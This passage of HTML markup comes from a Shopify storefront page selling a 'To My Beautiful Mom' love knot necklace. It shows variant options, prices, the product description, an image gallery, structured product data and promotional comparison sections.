                                        data-options='14K White Gold Finish,Standard Box'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='41022921441373'
                                      >
                                        14K White Gold Finish / Standard Box
                                      </option>
                                    
                                      <option
                                        value='18K Yellow Gold Finish,Standard Box'
                                        data-options='18K Yellow Gold Finish,Standard Box'
                                        
                                        
                                        data-variant-id='41022921474141'
                                      >
                                        18K Yellow Gold Finish / Standard Box
                                      </option>
                                    
                                      <option
                                        value='14K White Gold Finish,Luxury Box'
                                        data-options='14K White Gold Finish,Luxury Box'
                                        
                                        
                                        data-variant-id='41022921506909'
                                      >
                                        14K White Gold Finish / Luxury Box
                                      </option>
                                    
                                      <option
                                        value='18K Yellow Gold Finish,Luxury Box'
                                        data-options='18K Yellow Gold Finish,Luxury Box'
                                        
                                        
                                        data-variant-id='41022921539677'
                                      >
                                        18K Yellow Gold Finish / Luxury Box
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":41022921441373,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240406","requires_shipping":true,"taxable":true,"featured_image":{"id":33086601199709,"product_id":7095935008861,"position":7,"created_at":"2023-04-29T13:43:18-04:00","updated_at":"2024-02-06T07:31:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668","variant_ids":[41022921441373]},"available":true,"name":"To My Beautiful Mom - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393035870301,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921474141,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240407","requires_shipping":true,"taxable":true,"featured_image":{"id":33086600773725,"product_id":7095935008861,"position":2,"created_at":"2023-04-29T13:43:08-04:00","updated_at":"2024-02-06T07:26:51-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411","variant_ids":[41022921474141]},"available":true,"name":"To My Beautiful Mom - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393035444317,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921506909,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240408","requires_shipping":true,"taxable":true,"featured_image":{"id":33086601232477,"product_id":7095935008861,"position":8,"created_at":"2023-04-29T13:43:21-04:00","updated_at":"2024-02-06T07:28:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537","variant_ids":[41022921506909]},"available":true,"name":"To My Beautiful Mom - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393035903069,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921539677,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240409","requires_shipping":true,"taxable":true,"featured_image":{"id":33086601003101,"product_id":7095935008861,"position":5,"created_at":"2023-04-29T13:43:15-04:00","updated_at":"2024-02-06T07:45:13-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513","variant_ids":[41022921539677]},"available":true,"name":"To My Beautiful Mom - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393035673693,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--18597271863389__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--18597271863389__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                    <p><img loading="lazy" height="480" width="480" src="https://cdn.shineon.com/long-form-description-images/love-knot-lifestyle.jpg"><br></p>
<p><br></p>
<p>Imagine her reaction receiving this beautiful <strong>Love Knot Necklace</strong>. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!</p>
<p><br></p>
<p><img data-so-dynamic-description-image="" loading="lazy" height="480" width="480" src="https://cdn.shineon.com/long-form-description-images/love-knot-placeholder.jpg"></p>
<p><br></p>
<ul>
<li>14k white gold over stainless steel or 18k yellow gold over stainless steel</li>
<li>6mm round cut cubic zirconia stone</li>
<li>Pendant dimensions: 0.6" (15.7mm) height / 0.23" (6mm) width</li>
<li>Adjustable chain length: 18" - 22" (45.72cm - 55.88cm)</li>
<li>Lobster clasp attachment</li>
</ul>
<p><br></p>
<p><img loading="lazy" height="480" width="480" src="https://cdn.shineon.com/long-form-description-images/love-knot-specifications.jpg"></p>
<p><br></p>
<p>Your piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.</p>
                  </div><a href="/en-fi/products/to-my-beautiful-mom-mother" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--18597271863389__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18597271863389__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&width=1445"
    alt="To My Beautiful Mom"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25393035870301"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&width=1445"
    alt="To My Beautiful Mom"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25393035411549"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&width=1445"
    alt="To My Beautiful Mom"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25393035444317"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&width=1445"
    alt="To My Beautiful Mom"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25393035542621"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&width=1445"
    alt="To My Beautiful Mom"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25393035640925"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&width=1445"
    alt="To My Beautiful Mom"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25393035673693"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&width=1445"
    alt="To My Beautiful Mom"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25393035771997"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&width=1445"
    alt="To My Beautiful Mom"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25393035903069"
  ></div>
  </div>
</product-modal>


  

<script src="//snugglyofficial.com/cdn/shop/t/139/assets/product-modal.js?v=52128055760098790431753236747" defer="defer"></script>
    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/media-gallery.js?v=116888628631191181381753236747" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18597271863389__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18597271863389__main"]') ||
        document.querySelector('variant-selects[data-section="template--18597271863389__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18597271863389__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18597271863389__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "To My Beautiful Mom",
      "url": "https:\/\/snugglyofficial.com\/en-fi\/products\/to-my-beautiful-mom-mother",
      "image": [
          "https:\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668\u0026width=1920"
        ],
      "description": "\n\nImagine her reaction receiving this beautiful Love Knot Necklace. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\n\n\n\n\n14k white gold over stainless steel or 18k yellow gold over stainless steel\n6mm round cut cubic zirconia stone\nPendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\nAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\nLobster clasp attachment\n\n\n\n\nYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.",
      "sku": "SO-10240406",
      "brand": {
        "@type": "Brand",
        "name": "ShineOn Fulfillment"
      },
      "offers": [{
            "@type" : "Offer","sku": "SO-10240406","availability" : "http://schema.org/InStock",
            "price" : 59.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-fi\/products\/to-my-beautiful-mom-mother?variant=41022921441373"
          },
{
            "@type" : "Offer","sku": "SO-10240407","availability" : "http://schema.org/InStock",
            "price" : 69.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-fi\/products\/to-my-beautiful-mom-mother?variant=41022921474141"
          },
{
            "@type" : "Offer","sku": "SO-10240408","availability" : "http://schema.org/InStock",
            "price" : 79.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-fi\/products\/to-my-beautiful-mom-mother?variant=41022921506909"
          },
{
            "@type" : "Offer","sku": "SO-10240409","availability" : "http://schema.org/InStock",
            "price" : 89.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-fi\/products\/to-my-beautiful-mom-mother?variant=41022921539677"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--18597271863389__main /* Force square aspect ratio for product images */.product__media-item {aspect-ratio: 1 / 1; overflow: hidden;} #shopify-section-template--18597271863389__main .product__media-item img {object-fit: cover; width: 100%; height: 100%;} </style></section><section id="shopify-section-template--18597271863389__rich_text_E96b9A" class="shopify-section section"><style data-shopify>.section-template--18597271863389__rich_text_E96b9A-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__rich_text_E96b9A-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  
    .section-template--18597271863389__rich_text_E96b9A-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18597271863389__rich_text_E96b9A.color-custom {
    --color-background: 244, 241, 237;
    --gradient-background: #f4f1ed;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--18597271863389__rich_text_E96b9A gradient rich-text--full-width content-container--full-width section-template--18597271863389__rich_text_E96b9A-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h0 title-with-highlight" style='--hightlight-color:#6d388b' >
                The Original Snuggly™ Company
              </h2>
            <div class="rich-text__text rte" >
                <p>Made with the highest quality material & styles shipped directly to you. We take pride in the highest quality service.</p>
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18597271863389__rich_text_9VcLWD" class="shopify-section section"><style data-shopify>.section-template--18597271863389__rich_text_9VcLWD-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__rich_text_9VcLWD-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }
  
    .section-template--18597271863389__rich_text_9VcLWD-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18597271863389__rich_text_9VcLWD.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-inverse color-scheme-template--18597271863389__rich_text_9VcLWD gradient rich-text--full-width content-container--full-width section-template--18597271863389__rich_text_9VcLWD-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte hxl title-with-highlight" style='--hightlight-color:#6d388b' >
                20000+ HAPPY CUSTOMERS
              </h2>
            </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18597271863389__comparison_table_ApHBh4" class="shopify-section"><style data-shopify>.section-template--18597271863389__comparison_table_ApHBh4-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__comparison_table_ApHBh4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--18597271863389__comparison_table_ApHBh4 {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18597271863389__comparison_table_ApHBh4 color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--18597271863389__comparison_table_ApHBh4-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Snuggly™ Quality
          </h2>
          <div class="rte">
            <p>Online since 2018, delivering the best quality products. Don't be scammed</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--classic comparison-table-template--18597271863389__comparison_table_ApHBh4">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Snuggly™
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Others
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>60 Day Returns</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>High Quality</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>Fast Shipping</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>Since 2018</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
